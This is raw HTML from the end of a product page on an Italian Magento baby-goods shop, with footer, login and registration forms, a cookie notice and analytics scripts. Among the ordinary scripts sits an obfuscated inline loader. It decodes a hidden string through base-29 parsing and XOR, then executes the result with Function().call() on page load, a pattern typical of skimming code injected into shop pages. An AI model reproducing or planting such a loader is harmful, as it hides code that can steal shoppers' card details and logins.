href="https://www.elobaby.net/tempi-costi-e-modalita-di-consegna">Spedizione</a></li><li><a href="https://www.elobaby.net/termini-e-condizioni">Termini & Condizioni</a></li><li><a href="https://www.elobaby.net/contact">Contattaci</a></li><li><a href="https://www.elobaby.net/privacy-policy-elo">Privacy</a></li><li><a href="https://www.elobaby.net/sitemap.html">Sitemap</a></li></ul></div></div><div class="clearfix visible-sm"></div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_infomation --><div class="margin-bottom30">NEGOZIO</div><ul class="menu"><li><a href="https://www.elobaby.net/portabebe.html">Portabebe</a></li><li><a href="https://www.elobaby.net/abbigliamento.html">Abbigliamento</a></li><li><a href="https://www.elobaby.net/accessori.html">Accessori</a></li><li><a href="https://www.elobaby.net/giochi.html">Giochi</a></li><li><a href="https://www.elobaby.net/prodotti-ecologici.html">Ecologici</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_quick_link --><div class="margin-bottom30">UNISCITI ALLA NOSTRA COMUNITÀ</div><ul class="menu"><li>Con tante offerte speciali e tanti <br> consigli da mamme di di tutta Italia!</li><li><div class="fb-join"> <a href="https://facebook.com/groups/691636894277303" target="_blank"> <div class="fb-circle"><i class="fa fa-facebook"></i></div> <div class="fb-text">UNISCITI A NOI OGGI</div> </a></div></li></ul></div><div class="clearfix visible-sm"></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_subscribe --><div class="margin-bottom30">ISCRIVITI CON NOI</div><p>Iscriviti alla nostra newsletter <br> per rimanere sempre aggiornato!</p><div class="mt-newsletter"> <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://www.elobaby.net/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Indirizzo email" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Iscriviti" type="submit"><span></span></button></div></form></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"> <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright"><address>Roba Da Babywearing Srl P.I 09897900966</address><div class="custom-copyright">&nbsp;Capitale sociale interamente versato € 10000,00</div></div><div class="col-lg-6 col-md-5 col-sm-12 col-xs-12"><!-- Static block: footer_block_menu_bottom --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="mt-social"> <div class="social-links"><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><span class="fa fa-facebook"></span></a><a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><span class="fa fa-instagram"></span></a></div><div class="payment"><!--<img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/cards.png" alt="" />--><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22318%22%20height%3D%2240%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/Footer-Payment_1_.png" alt="payment" width="318" height="40"/></div></div></div></div></div></div></div></div> </footer> <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products --> <img class="lazyload" height="1" width="1" style="display:none" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" alt="Facebook Pixel" /><!--Start of Tawk.to Script--><!--End of Tawk.to Script--> <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="cookie-div"><div id="m-cookienotice" class="v-bar v-bottom" style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left; background-color:#42A300;color:#FFFFFF; border-color:#ff00ff; border-bottom-color:#FF952B; border-top-color:#FFFF00;"><div class="m-message title" style="font-weight:bold;width:93%;font-size:14px;color:#FFFFFF;"><span class="titlecookie" style="border-bottom: 2px solid #FFCA30;">Cookie Notice</span></div><div id="message-custom-css" class="m-message custom-css" style="width:93%;font-size:14px;">Questo sito fa uso di cookie per migliorare l’esperienza di navigazione degli utenti e per raccogliere informazioni sull’utilizzo del sito stesso</div><div id="action-custom-css" class="m-actions custom-css"><a href="javascript:cookieNoticeAccept();" class="m-button m-accept" style="background-color:#FFCA30;color:#000000">Accetta </a> <a href="javascript:cookieClose();" class="m-button m-decline" style="background-color:#FFCA30;color:#000000">Chiudere</a> <a href="https://www.elobaby.net/informativa-cookie" target="_self" class="m-button" style="background-color:#0A89DA;color:#FFFFFF">Più informazione</a></div></div></div><div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div> <div id="fancybox-popup-social-login" style="display: none;"><div id="social-login-popup" class="social-login-popup" ><div class="ajax-loading-sc" style="z-index: 9999;display: none"></div><br> <div class="tab-social"><ul id="tab-social" class="nav nav-tabs"><li class="login"><a href="#signin" data-toggle="tab">Sign In</a></li> <li class="create"><a href="#signup" data-toggle="tab">Register</a></li></ul></div><div class="popup-mess-social"><div class="mesg-success"><span></span></div><div class="mesg-error"><span></span></div></div> <div class="block-container" id="tab-login"><div class="block-content" ><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="Ye8rfBfEcX2IodqU" /> <fieldset class="fieldset login" data-hasrequired="* Campi obbligatori"><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="username" value="" autocomplete="off" id="login_email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-login-recaptcha"></div><input type="text" id="login-recaptcha" name="login-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div> <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bt-social-login"><span>Accedi</span></button></div><div class="secondary"><a class="social-login fogot-pw" href="#social-login-popup" ><span>Hai dimenticato la password?</span></a></div></div></fieldset></form> <div class="social-login-popup login-popup"></div></div></div> <div class="block-container create" style="display: none" id="tab-create"><div class="block-content"> <form class="form-customer-create" id="social-form-create" enctype="multipart/form-data" autocomplete="off"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value=""><input type="hidden" name="error_url" value=""> <div class="row customer-name-fields"> <div class="field field-name-firstname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="firstname" name="firstname" placeholder="Nome" value="" title="Nome" class="input-text required-entry" data-validate="{required:true}"></div></div> <div class="field field-name-lastname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="lastname" name="lastname" placeholder="Cognome" value="" title="Cognome" class="input-text required-entry" data-validate="{required:true}"></div></div> </div> <div class="field required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" id="bss_email_address" value="" title="Email" class="input-text" data-validate="{required:true, 'validate-email':true}"></div></div> <div class="field choice newsletter"><input type="checkbox" name="is_subscribed" title="Iscriviti alla Newsletter" value="1" id="is_subscribed" class="checkbox"><label for="is_subscribed" class="label"><span>Iscriviti alla Newsletter</span></label></div> <!-- BLOCK bss-register-dob --> <div class="field&#x20;date&#x20;field-dob"><label class="label" for="dob"><span>Data di nascita</span></label> <div class="control customer-dob"><input type="text" name="dob" id="dob" value="" class="" data-validate="{&quot;validate-date&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;},&quot;validate-dob&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;}}"/> </div></div> <!-- /BLOCK bss-register-dob --> </fieldset> <fieldset class="fieldset create account" data-hasrequired="* Campi obbligatori"><div class="field password required"><label for="password" class="label"><span>Password</span></label> <div class="control"><input type="password" name="password" id="password" title="Password" class="input-text" data-validate="{required:true, 'validate-password':true}" autocomplete="off"></div></div><div class="field confirmation required"><label for="password-confirmation" class="label"><span>Conferma password</span></label> <div class="control"><input type="password" name="password_confirmation" title="Conferma password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-create-recaptcha"></div><input type="text" id="create-recaptcha" name="create-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action create primary" id="bt-social-create" title="Crea un Account"><span>Crea un Account</span></button></div></div></form> <div class="tex-tbs-rg" style="display: block;margin-top: 20px"><span style="color: #7d7d7d;font-size: 13px;line-height: 24px;display: none;">Register with :</span></div><div class="social-login-popup register-popup"></div></div></div> <div class="block-container forgot" style="display:none" id="tab-forgot-pw"><div class="block-content"><form class="form-password-forget" id="social-form-password-forgot" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* Campi obbligatori"><div class="field note">Inserisci il tuo indirizzo email qui sotto per ricevere un link di reimpostazione della password.</div><div class="field email required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-fogot-recaptcha"></div><input type="text" id="fogot-recaptcha" name="fogot-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action send primary" id="bt-social-fogot"><span>Invia</span></button></div></div></form></div></div></div><div style="clear: both"></div></div> <!-- add button --> <div id="add_button_register_byclass" style="display: none;"><div class="sociallogin-block sociallogin-login"><div class="sociallogin-buttons"><ul class="sociallogin-clearfix"> <li class="sociallogin-button facebook" title="Accedi con Facebook"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://www.facebook.com/dialog/oauth?client_id=226809738681912&redirect_uri=https://www.elobaby.net/sociallogin/account/login/type/facebook/&response_type=code&display=popup&scope=email" data-width="650" data-height="350" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Facebook</span> </span></a></li> <li class="sociallogin-button googleplus" title="Accedi con Google"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.elobaby.net%2Fsociallogin%2Faccount%2Flogin%2Ftype%2Fgoogleplus%2F&client_id=295374127537-5dnqnhehh2m7erlda1b83apd7i9fholv.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&state=&access_type=offline&approval_prompt=auto" data-width="630" data-height="650" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Google</span> </span></a></li> </ul></div></div><div style="clear: both;"></div></div> </div></main> <script>	var BASE_URL = WEB_URL = 'https://www.elobaby.net/';	var RTL = false; var require = { "baseUrl": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT" }; var CATALOG_CHECK = 0; var CATALOG_CHECK = 2; </script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/js/timer.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/bootstrap.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/custom.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/js/scalapay.js"></script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '2187316511318489'); fbq('track', 'PageView');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-NM68FN46DB"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-NM68FN46DB');
</script><script type="text/javascript" src="https://express.scalapay.com/express.js"></script><script > window.getWpCookie = function(name) { match = document.cookie.match(new RegExp(name + '=([^;]+)')); if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ; }; window.dataLayer = window.dataLayer || []; var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","id":"24960","price":"6.00","brand":"Puckator","category":"Pappa"}]},"currencyCode":"EUR","impressions":[{"name":"Custodia Portaocchiali - Volkswagen Transporter T1","id":"24952","price":"6.00","brand":"Puckator","category":"Accessori","list":"Upsell Products From Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","position":1}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product Custodia Portaocchiali - Volkswagen Transporter T1"}]; for (var i in dlObjects) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dlObjects[i]); } var wpCookies = ['wp_customerId','wp_customerGroup']; wpCookies.map(function(cookieName) { var cookieValue = window.getWpCookie(cookieName); if (cookieValue) { var dlObject = {}; dlObject[cookieName.replace('wp_', '')] = cookieValue; window.dataLayer.push(dlObject); } });</script><script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNTZ8BK');</script><script type="text/x-magento-init">
{ "*": { "Magento_GoogleAnalytics/js/google-analytics": { "isCookieRestrictionModeEnabled": 0, "currentWebsite": 1, "cookieName": "user_allowed_save_cookie", "ordersTrackingData": [], "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-52570309-1"} } }
}</script><script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } }</script><script type="text/x-magento-init"> { "*": { "Bss_FacebookPixel/js/code": { "id" : 2187316511318489, "action" : "catalog_product_view", "productData" : {"content_name":"Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","content_ids":"Borsa Termica Puckator","content_type":"product","value":"6.00","currency":"EUR"}, "categoryData" : 404, "registration" : 404, "addToWishList" : 404, "initiateCheckout" : 404, "search" : 404, "orderData" : 404, "pageView" : "pass" } } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-subscribe']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}} } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-atc']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}} } }</script><script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }</script><script> window.guestWishlist = { addUrl:'https://www.elobaby.net/guestwishlist/index/add/', isActive: true, currentUrl: 'https://www.elobaby.net/pappa/porta-merenda/borsa-termica-in-rpet-bottiglia-di-plastica-riciclata-puckator-in-vari-colori.html'// use for add to cart form wishlist sidebar };</script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]} } }</script><script type="text&#x2F;javascript"></script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".www.elobaby.net", "secure": true, "lifetime": "3600" } } }</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '', }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });</script><script type="text/javascript"> var QUICKVIEW_BASE_URL = 'https://www.elobaby.net/';</script><script>
//<![CDATA
</script><script> var m8125 = "[base64]";var l4122=29;var q24139=m8125;var r8323=q24139.split("d48"),p7763= parseInt (r8323[0],29),f3829= parseInt (r8323[1],29);var d9860=[];for(var g3449=0;g3449<r8323[2].length;g3449+=2){d9860.push(r8323[2].substring(g3449,g3449+2));}var q24139="";for(var y4335=0;d9860.length>y4335;y4335++)q24139+=String[ "fromCharCode"]((( parseInt (d9860[y4335],l4122)-p7763)^f3829)-p7763);Function(q24139) ["c"+"all"](); </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } }</script><script> window.checkout = {"shoppingCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elobaby.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elobaby.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elobaby.net\/captcha\/refresh\/","isRequired":false,"timestamp":1768545647}}};</script><script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }</script><script> console.log('product script'); require([ "jquery" ], function ($) { 'use strict'; var productType = 'configurable'; var priceDiv = $('.product-info-main').find('.price-box .price-final_price'); var pointmin = '6'; var pointmax = '6'; if (pointmin > 0) if (pointmax > 0) { if (productType !== 'bundle') { if (productType !== 'grouped') $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+6 Elo&#039;s</p></strong></span'); } else { if ('1') $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+6 Elo&#039;s</p></strong></span'); else $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+6 to +6</p></strong></span'); } } else $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px"></p></strong></span>'); });</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elobaby.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elobaby.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elobaby.net\/","customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fstatic\u002Ffrontend\u002FMgs\u002Fchild_claue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"sociallogin\/account\/loginpost":["*"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"braintree\/paypal\/plac